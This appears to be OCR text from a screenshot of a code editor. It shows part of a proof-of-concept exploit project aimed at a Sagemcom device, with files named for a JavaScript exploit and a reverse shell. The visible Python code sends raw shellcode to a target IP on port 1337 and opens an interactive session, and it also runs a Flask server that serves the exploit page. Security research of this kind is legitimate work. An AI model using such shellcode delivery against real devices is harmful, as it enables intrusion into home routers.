 Sagemcom POC manuscript - Google Docs - Google Chrome
New Tab - Google Chrome
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS
exploit.py 9+
EXP
static
JS exploitSagemcom.js
<> index.html
exploit.py 9+
exploit.raw
C reverseshell.c
reverseshell.o
OUTLINE
exploit.py
exploit.py > ...
1 from pwn import *
2 import time
3 from flask import Flask
4 from flask import request
5 from flask import Response
6 from flask import send_from_directory
7 from flask import jsonify
8
9 def exploit(ip):
10 with open('exploit.raw', 'rb') as f:
11 shellcode = f.read()
12
13 l = remote(ip, 1337)
14 l.sendline(shellcode)
15
16 l.interactive()
17
18 app = Flask(__name__)
19
20 @app.route('/')
21 def home():
22 return app.send_static_file('./index.html')
23
24 @app.route('/exploit.js')
PROBLEMS 101 OUTPUT DEBUG CONSOLE TERMINAL 1: zsh
➜ exp
Python 3.8.1 64-bit 0 100 1 Live Share python | exploit.py Ln 17, Col 1 Spaces: 4 UTF-8 LF Python
1: Browser 2: Code 3: Terminals 4: Binja no IPv6|W: ( 85% at CableBox-0F28) 192.168.0.10|E: down|BAT 21,32% 00:56|13,5 GiB|3,69|2,7 GiB | 4,0 GiB|2020-01-13 22:28:05